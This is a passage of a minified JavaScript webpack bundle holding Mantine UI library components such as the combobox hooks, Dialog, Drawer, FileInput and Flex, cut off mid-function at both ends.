f(e){let{data:t,hidden:n,hiddenWhenEmpty:o,filter:a,search:u,limit:f,maxDropdownHeight:p,withScrollArea:m=!0,filterOptions:v=!0,withCheckIcon:h=!1,value:g,checkIconPosition:y,nothingFoundMessage:b,unstyled:x,labelId:w,renderOption:S,scrollAreaProps:C,"aria-label":k}=e;!function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;if(Array.isArray(t))for(let r of t)if((0,c.isOptionsGroup)(r))e(r.items,n);else{if(void 0===r.value)throw Error("[@mantine/core] Each option must have value property");if("string"!=typeof r.value)throw Error("[@mantine/core] Option value must be a string, other data formats are not supported, got ".concat(typeof r.value));if(n.has(r.value))throw Error('[@mantine/core] Duplicate options are not supported. Option with value "'.concat(r.value,'" was provided more than once'));n.add(r.value)}}(t);let j="string"==typeof u?(a||s.defaultOptionsFilter)({options:t,search:v?u:"",limit:null!=f?f:1/0}):t,P=function(e){if(0===e.length)return!0;for(let t of e)if(!("group"in t)||t.items.length>0)return!1;return!0}(j),R=j.map(e=>(0,r.jsx)(d,{data:e,withCheckIcon:h,value:g,checkIconPosition:y,unstyled:x,renderOption:S},(0,c.isOptionsGroup)(e)?e.group:e.value));return(0,r.jsx)(l.Combobox.Dropdown,{hidden:n||o&&P,"data-composed":!0,children:(0,r.jsxs)(l.Combobox.Options,{labelledBy:w,"aria-label":k,children:[m?(0,r.jsx)(i.ScrollArea.Autosize,{mah:null!=p?p:220,type:"scroll",scrollbarSize:"var(--combobox-padding)",offsetScrollbars:"y",...C,children:R}):R,P&&b&&(0,r.jsx)(l.Combobox.Empty,{children:b})]})})}},962:function(e,t,n){"use strict";n.d(t,{defaultOptionsFilter:function(){return function e(t){let{options:n,search:o,limit:a}=t,i=o.trim().toLowerCase(),l=[];for(let t=0;t<n.length;t+=1){let s=n[t];if(l.length===a)break;(0,r.isOptionsGroup)(s)&&l.push({group:s.group,items:e({options:s.items,search:o,limit:a-l.length})}),!(0,r.isOptionsGroup)(s)&&s.label.toLowerCase().includes(i)&&l.push(s)}return l}}});var r=n(71161)},71161:function(e,t,n){"use strict";function r(e){return"group"in e}n.d(t,{isOptionsGroup:function(){return r}})},36293:function(e,t,n){"use strict";n.d(t,{getLabelsLockup:function(){return function e(t){return t.reduce((t,n)=>"group"in n?{...t,...e(n.items)}:(t[n.label]=n,t),{})}},getOptionsLockup:function(){return function e(t){return t.reduce((t,n)=>"group"in n?{...t,...e(n.items)}:(t[n.value]=n,t),{})}}})},14266:function(e,t,n){"use strict";function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}n.d(t,{getParsedComboboxData:function(){return r}})},9775:function(e,t,n){"use strict";n.d(t,{useComboboxTargetProps:function(){return a}});var r=n(2265),o=n(57488);function a(e){let{onKeyDown:t,withKeyboardNavigation:n,withAriaAttributes:a,withExpandedAttribute:i,targetType:l,autoComplete:s}=e,c=(0,o.h)(),[u,d]=(0,r.useState)(null);return{...a?{"aria-haspopup":"listbox","aria-expanded":i?!!(c.store.listId&&c.store.dropdownOpened):void 0,"aria-controls":c.store.dropdownOpened&&c.store.listId?c.store.listId:void 0,"aria-activedescendant":c.store.dropdownOpened&&u||void 0,autoComplete:s,"data-expanded":c.store.dropdownOpened||void 0,"data-mantine-stop-propagation":c.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!c.readOnly&&n&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),c.store.dropdownOpened?d(c.store.selectNextOption()):(c.store.openDropdown("keyboard"),d(c.store.selectActiveOption()),c.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),c.store.dropdownOpened?d(c.store.selectPreviousOption()):(c.store.openDropdown("keyboard"),d(c.store.selectActiveOption()),c.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=c.store.getSelectedOptionIndex();c.store.dropdownOpened&&-1!==t?(e.preventDefault(),c.store.clickSelectedOption()):"button"===l&&(e.preventDefault(),c.store.openDropdown("keyboard"))}"Escape"===e.key&&c.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===l&&(e.preventDefault(),c.store.toggleDropdown("keyboard"))}}}}},89883:function(e,t,n){"use strict";n.d(t,{useCombobox:function(){return a}});var r=n(2265),o=n(22320);function a(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:a,onDropdownOpen:i,loop:l=!0,scrollBehavior:s="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,u]=(0,o.useUncontrolled)({value:t,defaultValue:e,finalValue:!1,onChange:n}),d=(0,r.useRef)(null),f=(0,r.useRef)(-1),p=(0,r.useRef)(null),m=(0,r.useRef)(null),v=(0,r.useRef)(-1),h=(0,r.useRef)(-1),g=(0,r.useRef)(-1),y=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(u(!0),null==i||i(e))},[u,i,c]),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(u(!1),null==a||a(e))},[u,a,c]),x=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?b(e):y(e)},[b,y,c]),w=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(d.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),S=(0,r.useCallback)(e=>{let t=document.getElementById(d.current),n=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!n)return null;let r=e>=n.length?0:e<0?n.length-1:e;return(f.current=r,(null==n?void 0:n[r])&&!n[r].hasAttribute("data-combobox-disabled"))?(w(),n[r].setAttribute("data-combobox-selected","true"),n[r].setAttribute("aria-selected","true"),n[r].scrollIntoView({block:"nearest",behavior:s}),n[r].id):null},[s,w]),C=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(d.current," [data-combobox-active]"));return e?S(Array.from(document.querySelectorAll("#".concat(d.current," [data-combobox-option]"))).findIndex(t=>t===e)):S(0)},[S]),k=(0,r.useCallback)(()=>S(function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].hasAttribute("data-combobox-disabled"))return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(f.current,document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),l)),[S,l]),j=(0,r.useCallback)(()=>S(function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].hasAttribute("data-combobox-disabled"))return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(f.current,document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),l)),[S,l]),P=(0,r.useCallback)(()=>S(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(d.current," [data-combobox-option]")))),[S]),R=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;g.current=window.setTimeout(()=>{let n=document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),r=Array.from(n).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));if(f.current=r,null==t?void 0:t.scrollIntoView){var o;null===(o=n[r])||void 0===o||o.scrollIntoView({block:"nearest",behavior:s})}},0)},[]),E=(0,r.useCallback)(()=>{f.current=-1,w()},[w]),T=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),t=null==e?void 0:e[f.current];null==t||t.click()},[]),I=(0,r.useCallback)(e=>{d.current=e},[]),M=(0,r.useCallback)(()=>{v.current=window.setTimeout(()=>p.current.focus(),0)},[]),N=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>m.current.focus(),0)},[]),D=(0,r.useCallback)(()=>f.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(v.current),window.clearTimeout(h.current),window.clearTimeout(g.current)},[]),{dropdownOpened:c,openDropdown:y,closeDropdown:b,toggleDropdown:x,selectedOptionIndex:f.current,getSelectedOptionIndex:D,selectOption:S,selectFirstOption:P,selectActiveOption:C,selectNextOption:k,selectPreviousOption:j,resetSelectedOption:E,updateSelectedOptionIndex:R,listId:d.current,setListId:I,clickSelectedOption:T,searchRef:p,focusSearchInput:M,targetRef:m,focusTarget:N}}},47085:function(e,t,n){"use strict";n.d(t,{useVirtualizedCombobox:function(){return a}});var r=n(2265),o=n(22320);function a(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:a,onDropdownOpen:i,loop:l=!0,totalOptionsCount:s,isOptionDisabled:c=()=>!1,getOptionId:u,selectedOptionIndex:d,setSelectedOptionIndex:f,activeOptionIndex:p,onSelectedOptionSubmit:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{totalOptionsCount:0,getOptionId:()=>null,selectedOptionIndex:1,setSelectedOptionIndex:()=>{},onSelectedOptionSubmit:()=>{}},[v,h]=(0,o.useUncontrolled)({value:t,defaultValue:e,finalValue:!1,onChange:n}),g=(0,r.useRef)(null),y=(0,r.useRef)(null),b=(0,r.useRef)(null),x=(0,r.useRef)(-1),w=(0,r.useRef)(-1),S=()=>{v||(h(!0),null==i||i())},C=()=>{v&&(h(!1),null==a||a())},k=e=>{let t=e>=s?0:e<0?s-1:e;return f(t),u(t)};(0,r.useEffect)(()=>()=>{window.clearTimeout(x.current),window.clearTimeout(w.current)},[]);let j=(0,r.useCallback)(()=>d,[]);return{dropdownOpened:v,openDropdown:S,closeDropdown:C,toggleDropdown:()=>{v?C():S()},selectedOptionIndex:d,getSelectedOptionIndex:j,selectOption:k,selectFirstOption:()=>k(function(e){let{totalOptionsCount:t,isOptionDisabled:n}=e;for(let e=0;e<t;e+=1)if(!n(e))return e;return -1}({isOptionDisabled:c,totalOptionsCount:s})),selectActiveOption:()=>k(null!=p?p:0),selectNextOption:()=>k(function(e){let{currentIndex:t,isOptionDisabled:n,totalOptionsCount:r,loop:o}=e;for(let e=t+1;e<r;e+=1)if(!n(e))return e;if(o){for(let e=0;e<r;e+=1)if(!n(e))return e}return t}({currentIndex:d,isOptionDisabled:c,totalOptionsCount:s,loop:l})),selectPreviousOption:()=>k(function(e){let{currentIndex:t,isOptionDisabled:n,totalOptionsCount:r,loop:o}=e;for(let e=t-1;e>=0;e-=1)if(!n(e))return e;if(o){for(let e=r-1;e>-1;e-=1)if(!n(e))return e}return t}({currentIndex:d,isOptionDisabled:c,totalOptionsCount:s,loop:l})),resetSelectedOption:()=>{f(-1)},updateSelectedOptionIndex:()=>{},listId:g.current,setListId:e=>{g.current=e},clickSelectedOption:()=>{null==m||m(d)},searchRef:y,focusSearchInput:()=>{x.current=window.setTimeout(()=>y.current.focus(),0)},targetRef:b,focusTarget:()=>{w.current=window.setTimeout(()=>b.current.focus(),0)}}}},46341:function(e,t,n){"use strict";n.d(t,{Container:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_7485cace"};let d=(0,a.createVarsResolver)((e,t)=>{let{size:n,fluid:r}=t;return{root:{"--container-size":r?void 0:(0,o.getSize)(n,"container-size")}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Container",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,fluid:v,mod:h,attributes:g,strategy:y,...b}=n,x=(0,l.useStyles)({name:"Container",classes:u,props:n,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:g,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,mod:[{fluid:v,strategy:y||"block"},h],...x("root"),...b})});f.classes=u,f.displayName="@mantine/core/Container"},77358:function(e,t,n){"use strict";n.d(t,{CopyButton:function(){return l}});var r=n(57437),o=n(22603);n(2265);var a=n(63576);let i={timeout:1e3};function l(e){let{children:t,timeout:n,value:l,...s}=(0,a.useProps)("CopyButton",i,e),c=(0,o.useClipboard)({timeout:n});return(0,r.jsx)(r.Fragment,{children:t({copy:()=>c.copy(l),copied:c.copied,...s})})}l.displayName="@mantine/core/CopyButton"},72283:function(e,t,n){"use strict";n.d(t,{Dialog:function(){return h}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(70650),c=n(27842),u=n(32664),d=n(60113),f=n(88117),p={root:"m_e2125a27",closeButton:"m_5abab665"};let m={shadow:"md",p:"md",withBorder:!1,transitionProps:{transition:"pop-top-right",duration:200},position:{bottom:30,right:30}},v=(0,a.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--dialog-size":(0,o.getSize)(n,"dialog-size")}}}),h=(0,s.factory)((e,t)=>{let n=(0,i.useProps)("Dialog",m,e),{classNames:o,className:a,style:s,styles:h,unstyled:g,vars:y,zIndex:b,position:x,keepMounted:w,opened:S,transitionProps:C,withCloseButton:k,withinPortal:j,children:P,onClose:R,portalProps:E,attributes:T,...I}=n,M=(0,l.useStyles)({name:"Dialog",classes:p,props:n,className:a,style:s,classNames:o,styles:h,unstyled:g,attributes:T,vars:y,varsResolver:v});return(0,r.jsx)(c.Affix,{zIndex:b,position:x,ref:t,withinPortal:j,portalProps:E,unstyled:g,children:(0,r.jsx)(f.Transition,{keepMounted:w,mounted:S,...C,children:e=>(0,r.jsxs)(d.Paper,{unstyled:g,...M("root",{style:e}),...I,children:[k&&(0,r.jsx)(u.CloseButton,{onClick:R,unstyled:g,...M("closeButton")}),P]})})})});h.classes=p,h.displayName="@mantine/core/Dialog"},76846:function(e,t,n){"use strict";n.d(t,{Divider:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d={root:"m_3eebeb36",label:"m_9e365f20"};let f={orientation:"horizontal"},p=(0,a.createVarsResolver)((e,t)=>{let{color:n,variant:r,size:a}=t;return{root:{"--divider-color":n?(0,i.getThemeColor)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,o.getSize)(a,"divider-size")}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Divider",f,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,color:h,orientation:g,label:y,labelPosition:b,mod:x,attributes:w,...S}=n,C=(0,s.useStyles)({name:"Divider",classes:d,props:n,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:w,vars:v,varsResolver:p});return(0,r.jsx)(c.Box,{ref:t,mod:[{orientation:g,"with-label":!!y},x],...C("root"),...S,role:"separator",children:y&&(0,r.jsx)(c.Box,{component:"span",mod:{position:b},...C("label"),children:y})})});m.classes=d,m.displayName="@mantine/core/Divider"},7752:function(e,t,n){"use strict";n.d(t,{D:function(){return o},M:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Drawer component was not found in tree")},30099:function(e,t,n){"use strict";n.d(t,{Drawer:function(){return y}});var r=n(57437),o=n(2265),a=n(88002),i=n(63576),l=n(70650),s=n(20188),c=n(54893),u=n(96755),d=n(32991),f=n(32289),p=n(75354),m=n(87988),v=n(12699),h=n(65936);let g={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),withOverlay:!0,withCloseButton:!0},y=(0,l.factory)((e,t)=>{let{title:n,withOverlay:l,overlayProps:h,withCloseButton:y,closeButtonProps:b,children:x,opened:w,stackId:S,zIndex:C,...k}=(0,i.useProps)("Drawer",g,e),j=(0,m.useDrawerStackContext)(),P=!!n||y,R=j&&S?{closeOnEscape:j.currentId===S,trapFocus:j.currentId===S,zIndex:j.getZIndex(S)}:{},E=!1!==l&&(S&&j?j.currentId===S:w);return(0,o.useEffect)(()=>{j&&S&&(w?j.addModal(S,C||(0,a.getDefaultZIndex)("modal")):j.removeModal(S))},[w,S,C]),(0,r.jsxs)(p.DrawerRoot,{ref:t,opened:w,zIndex:j&&S?j.getZIndex(S):C,...k,...R,children:[l&&(0,r.jsx)(f.DrawerOverlay,{visible:E,transitionProps:j&&S?{duration:0}:void 0,...h}),(0,r.jsxs)(u.DrawerContent,{__hidden:!!j&&!!S&&!!w&&S!==j.currentId,children:[P&&(0,r.jsxs)(d.DrawerHeader,{children:[n&&(0,r.jsx)(v.DrawerTitle,{children:n}),y&&(0,r.jsx)(c.DrawerCloseButton,{...b})]}),(0,r.jsx)(s.DrawerBody,{children:x})]})]})});y.classes=h.Z,y.displayName="@mantine/core/Drawer",y.Root=p.DrawerRoot,y.Overlay=f.DrawerOverlay,y.Content=u.DrawerContent,y.Body=s.DrawerBody,y.Header=d.DrawerHeader,y.Title=v.DrawerTitle,y.CloseButton=c.DrawerCloseButton,y.Stack=m.DrawerStack},65936:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_f11b401e",header:"m_5a7c2c9",content:"m_b8a05bbd",inner:"m_31cd769a"}},20188:function(e,t,n){"use strict";n.d(t,{DrawerBody:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(21844),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerBody",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseBody,{ref:t,...f.getStyles("body",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerBody"},54893:function(e,t,n){"use strict";n.d(t,{DrawerCloseButton:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(49034),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerCloseButton",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseCloseButton,{ref:t,...f.getStyles("close",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerCloseButton"},96755:function(e,t,n){"use strict";n.d(t,{DrawerContent:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(42162),l=n(29600),s=n(7752),c=n(65936);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:c,styles:u,vars:d,children:f,radius:p,__hidden:m,...v}=(0,o.useProps)("DrawerContent",null,e),h=(0,s.M)(),g=h.scrollAreaComponent||l.NativeScrollArea;return(0,r.jsx)(i.ModalBaseContent,{...h.getStyles("content",{className:a,style:c,styles:u,classNames:n}),innerProps:h.getStyles("inner",{className:a,style:c,styles:u,classNames:n}),ref:t,...v,radius:p||h.radius||0,"data-hidden":m||void 0,children:(0,r.jsx)(g,{style:{height:"calc(100vh - var(--drawer-offset) * 2)"},children:f})})});u.classes=c.Z,u.displayName="@mantine/core/DrawerContent"},32991:function(e,t,n){"use strict";n.d(t,{DrawerHeader:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(7386),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerHeader",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseHeader,{ref:t,...f.getStyles("header",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerHeader"},32289:function(e,t,n){"use strict";n.d(t,{DrawerOverlay:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(34995),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerOverlay",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseOverlay,{ref:t,...f.getStyles("overlay",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerOverlay"},75354:function(e,t,n){"use strict";n.d(t,{DrawerRoot:function(){return x}});var r=n(57437),o=n(28552);n(2265);var a=n(88002),i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(70650),d=n(64082),f=n(56082),p=n(42527),m=n(7752),v=n(65936);let h={top:"slide-down",bottom:"slide-up",left:"slide-right",right:"slide-left"},g={top:"slide-down",bottom:"slide-up",right:"slide-right",left:"slide-left"},y={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),position:"left"},b=(0,l.createVarsResolver)((e,t)=>{let{position:n,size:r,offset:a}=t;return{root:{"--drawer-size":(0,i.getSize)(r,"drawer-size"),"--drawer-flex":function(e){if("top"===e||"bottom"===e)return"0 0 calc(100% - var(--drawer-offset, 0rem) * 2)"}(n),"--drawer-height":"left"===n||"right"===n?void 0:"var(--drawer-size)","--drawer-align":function(e){switch(e){case"top":return"flex-start";case"bottom":return"flex-end";default:return}}(n),"--drawer-justify":"right"===n?"flex-end":void 0,"--drawer-offset":(0,o.h)(a)}}}),x=(0,u.factory)((e,t)=>{let n=(0,s.useProps)("DrawerRoot",y,e),{classNames:o,className:a,style:i,styles:l,unstyled:u,vars:x,scrollAreaComponent:w,position:S,transitionProps:C,radius:k,attributes:j,...P}=n,{dir:R}=(0,d.useDirection)(),E=(0,c.useStyles)({name:"Drawer",classes:v.Z,props:n,className:a,style:i,classNames:o,styles:l,unstyled:u,attributes:j,vars:x,varsResolver:b}),T=("rtl"===R?g:h)[S];return(0,r.jsx)(m.D,{value:{scrollAreaComponent:w,getStyles:E,radius:k},children:(0,r.jsx)(f.ModalBase,{ref:t,...E("root"),transitionProps:{transition:T,...C},"data-offset-scrollbars":w===p.ScrollArea.Autosize||void 0,unstyled:u,...P})})});x.classes=v.Z,x.displayName="@mantine/core/DrawerRoot"},87988:function(e,t,n){"use strict";n.d(t,{DrawerStack:function(){return c},useDrawerStackContext:function(){return s}});var r=n(57437),o=n(2265),a=n(68013),i=n(88002);let[l,s]=(0,a.createOptionalContext)();function c(e){let{children:t}=e,[n,a]=(0,o.useState)([]),[s,c]=(0,o.useState)((0,i.getDefaultZIndex)("modal"));return(0,r.jsx)(l,{value:{stack:n,addModal:(e,t)=>{a(t=>[...new Set([...t,e])]),c(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>a(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:s},children:t})}c.displayName="@mantine/core/DrawerStack"},12699:function(e,t,n){"use strict";n.d(t,{DrawerTitle:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(31346),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerTitle",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseTitle,{ref:t,...f.getStyles("title",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerTitle"},79911:function(e,t,n){"use strict";n.d(t,{Fieldset:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_e9408a47","root--default":"m_84c9523a","root--filled":"m_ef274e49","root--unstyled":"m_eda993d3",legend:"m_90794832","legend--unstyled":"m_74ca27fe"};let d={variant:"default"},f=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{root:{"--fieldset-radius":void 0===n?void 0:(0,o.getRadius)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Fieldset",d,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,legend:h,variant:g,children:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"Fieldset",classes:u,props:n,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:b,vars:v,varsResolver:f});return(0,r.jsxs)(s.Box,{component:"fieldset",ref:t,variant:g,...w("root",{variant:g}),...x,children:[h&&(0,r.jsx)("legend",{...w("legend",{variant:g}),children:h}),y]})});p.classes=u,p.displayName="@mantine/core/Fieldset"},70588:function(e,t,n){"use strict";n.d(t,{FileButton:function(){return s}});var r=n(57437),o=n(2265),a=n(91759),i=n(63576);let l={multiple:!1},s=(0,o.forwardRef)((e,t)=>{let{onChange:n,children:s,multiple:c,accept:u,name:d,form:f,resetRef:p,disabled:m,capture:v,inputProps:h,...g}=(0,i.useProps)("FileButton",l,e),y=(0,o.useRef)(null);return(0,a.assignRef)(p,()=>{y.current&&(y.current.value="")}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("input",{style:{display:"none"},type:"file",accept:u,multiple:c,onChange:e=>{if(null===e.currentTarget.files)return n(c?[]:null);c?n(Array.from(e.currentTarget.files)):n(e.currentTarget.files[0]||null)},ref:(0,a.useMergedRef)(t,y),name:d,form:f,capture:v,...h}),s({onClick:()=>{var e;m||null===(e=y.current)||void 0===e||e.click()},...g})]})});s.displayName="@mantine/core/FileButton"},1126:function(e,t,n){"use strict";n.d(t,{FileInput:function(){return h}});var r=n(57437),o=n(2265),a=n(22320),i=n(91759),l=n(24612),s=n(63576),c=n(70650),u=n(32664),d=n(70588),f=n(93920),p=n(78317);let m={valueComponent:e=>{let{value:t}=e;return(0,r.jsx)("div",{style:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},children:Array.isArray(t)?t.map(e=>e.name).join(", "):null==t?void 0:t.name})}},v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("FileInput",m,e),{unstyled:c,vars:v,onChange:h,value:g,defaultValue:y,multiple:b,accept:x,name:w,form:S,valueComponent:C,clearable:k,clearButtonProps:j,readOnly:P,capture:R,fileInputProps:E,rightSection:T,size:I,placeholder:M,component:N,resetRef:D,classNames:A,styles:_,attributes:B,...z}=n,L=(0,o.useRef)(null),{resolvedClassNames:O,resolvedStyles:F}=(0,l.useResolvedStylesApi)({classNames:A,styles:_,props:n}),[V,Z]=(0,a.useUncontrolled)({value:g,defaultValue:y,onChange:h,finalValue:b?[]:null}),H=Array.isArray(V)?0!==V.length:null!==V,W=T||(k&&H&&!P?(0,r.jsx)(u.CloseButton,{...j,variant:"subtle",onClick:()=>Z(b?[]:null),size:I,unstyled:c}):null);return(0,o.useEffect)(()=>{if(Array.isArray(V)&&0===V.length||null===V){var e;null===(e=L.current)||void 0===e||e.call(L)}},[V]),(0,r.jsx)(d.FileButton,{onChange:Z,multiple:b,accept:x,name:w,form:S,resetRef:(0,i.useMergedRef)(L,D),disabled:P,capture:R,inputProps:E,children:e=>(0,r.jsx)(p.InputBase,{component:N||"button",ref:t,rightSection:W,...e,...z,__staticSelector:"FileInput",multiline:!0,type:"button",pointer:!0,__stylesApiProps:n,unstyled:c,size:I,classNames:A,styles:_,attributes:B,children:H?(0,r.jsx)(C,{value:V}):(0,r.jsx)(f.Input.Placeholder,{__staticSelector:"FileInput",classNames:O,styles:F,attributes:B,children:M})})})});v.classes=p.InputBase.classes,v.displayName="@mantine/core/FileInput";let h=v},47507:function(e,t,n){"use strict";n.d(t,{Flex:function(){return v}});var r=n(57437),o=n(23153);n(2265);var a=n(52602),i=n(63576),l=n(38329),s=n(7589),c=n(78846),u=n(87770),d=n(11612),f=n(23468),p=n(94093),m={root:"m_8bffd616"};let v=(0,f.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("Flex",null,e),{classNames:f,className:v,style:h,styles:g,unstyled:y,vars:b,gap:x,rowGap:w,columnGap:S,align:C,justify:k,wrap:j,direction:P,attributes:R,...E}=n,T=(0,l.useStyles)({name:"Flex",classes:m,props:n,className:v,style:h,classNames:f,styles:g,unstyled:y,attributes:R,vars:b}),I=(0,a.useMantineTheme)(),M=(0,u.useRandomClassName)(),N=(0,c.parseStyleProps)({styleProps:{gap:x,rowGap:w,columnGap:S,align:C,justify:k,wrap:j,direction:P},theme:I,data:p.FLEX_STYLE_PROPS_DATA});return(0,r.jsxs)(r.Fragment,{children:[N.hasResponsiveStyles&&(0,r.jsx)(s.InlineStyles,{selector:".".concat(M),styles:N.styles,media:N.media}),(0,r.jsx)(d.Box,{ref:t,...T("root",{className:M,style:(0,o.filterProps)(N.inlineStyles)}),...E})]})});v.classes=m,v.displayName="@mantine/core/Flex"},94093:function(e,t,n){"use strict";n.d(t,{FLEX_STYLE_PROPS_DATA:function(){return r}});let r={gap:{type:"spacing",property:"gap"},rowGap:{type:"spacing",property:"rowGap"},columnGap:{type:"spacing",property:"columnGap"},align:{type:"identity",property:"alignItems"},justify:{type:"identity",property:"justifyContent"},wrap:{type:"identity",property:"flexWrap"},direction:{type:"identity",property:"flexDirection"}}},50202:function(e,t,n){"use strict";n.d(t,{FloatingIndicator:function(){return g}});var r=n(57437),o=n(2265),a=n(91759),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(7582),f=n(82530),p=n(73663),m=n(17560),v={root:"m_96b553a6"};let h=(0,i.createVarsResolver)((e,t)=>{let{transitionDuration:n}=t;return{root:{"--transition-duration":"number"==typeof n?"".concat(n,"ms"):n}}}),g=(0,u.factory)((e,t)=>{let 